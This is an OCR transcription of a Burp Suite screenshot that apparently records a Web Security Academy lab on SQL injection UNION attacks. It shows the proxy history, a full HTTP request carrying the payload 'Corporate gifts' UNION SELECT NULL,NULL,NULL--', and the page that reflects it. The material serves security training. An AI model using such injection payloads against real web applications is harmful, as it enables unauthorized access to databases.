 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response
1138 https://0a4b007e039ed42781676... GET /filter?category=Corporate+gifts%27+U... ✓ 500 2548 HTML SQL injection UNION atta... ✓ 34.246.129.62 17:00:02 16 Au... 8080 157
1139 https://0a4b007e039ed42781676... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 17:00:07 16 Au... 8080 135
1140 https://0a4b007e039ed42781676... GET /filter?category=Corporate+gifts%27+U... ✓ 500 2548 HTML SQL injection UNION atta... ✓ 34.246.129.62 17:00:20 16 Au... 8080 148
1141 https://0a4b007e039ed42781676... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 17:00:24 16 Au... 8080 135
1142 https://0a4b007e039ed42781676... GET /filter?category=Corporate+gifts%27+U... ✓ 500 2548 HTML SQL injection UNION atta... ✓ 34.246.129.62 17:00:49 16 Au... 8080 142
1143 https://0a4b007e039ed42781676... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 17:00:53 16 Au... 8080 136
1144 https://0a4b007e039ed42781676... GET /filter?category=Corporate+gifts%27+U... ✓ 200 5109 HTML SQL injection UNION atta... ✓ 34.246.129.62 17:01:06 16 Au... 8080 144
1145 https://0a4b007e039ed42781676... GET /academyLabHeader ✓ 400 130 text ✓ 34.246.129.62 17:01:13 16 Au... 8080 135
1146 https://0a4b007e039ed42781676... GET /filter?category=Corporate+gifts%27+U... ✓ 200 8221 HTML SQL injection UNION atta... ✓ 34.246.129.62 17:03:31 16 Au... 8080 143
1147 https://0a4b007e039ed42781676... GET /resources/labheader/js/completedLabH... 200 175 script js ✓ 34.246.129.62 17:03:32 16 Au... 8080 160
1148 https://0a4b007e039ed42781676... GET /resources/labheader/images/ps-lab-solv... 200 707 XML svg ✓ 34.246.129.62 17:03:32 16 Au... 8080 149
1150 https://0a4b007e039ed42781676... GET /academyLabHeader 101 147 ✓ 34.246.129.62 17:03:33 16 Au... 8080 139
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts%27+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a4b007e039ed427816766a300700097.web-security-academy.net
3 Cookie: session=9CuPui097BFPn198N0f2j7Jqd9pfJv9g
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
<p>
|
</p>
78 <a href="/my-account">
My account
</a>
<p>
|
</p>
79 </section>
80 </header>
81 <header class="notification-header">
82 </header>
83 <section class="ecoms-pageheader">
84 <img src="/resources/images/shop.svg">
85 </section>
86 <section class="ecoms-pageheader">
87 <h1>
Corporate gifts&apos; UNION SELECT NULL,NULL,NULL--
</h1>
88 </section>
89 <section class="search-filters">
90 <label>
Refine your search:
</label>
91 <a class="filter-category" href="/">
All
</a>
92 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
93 <a class="filter-category" href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
94 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
95 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
96 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
97 </section>
98 <table class="is-table-numbers">
99 <tbody>
100 <tr>
101 <th>
The Giant Enter Key
</th>
102 <td>
$86.79
</td>
103 <td>
<a class="button is-small" href="/product?productId=3">
View details
</a>
</td>
104 </tr>
105 <tr>
106 <th>
Folding Gadgets
</th>
107 <td>
$18.22
</td>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /filter
Request query parameters 1
Name Value
category Corporate gifts' UNIO...
Request cookies 1
Name Value
session 9CuPui097BFPn198N0f...
Request headers 19
Response headers 3
Name Value
Content-Type text/html; charset=utf-8
X-Frame-Options SAMEORIGIN
Content-Length 8113
Search 0 highlights
Search 0 highlights
Event log (3) All issues
Memory: 269.9MB Disabled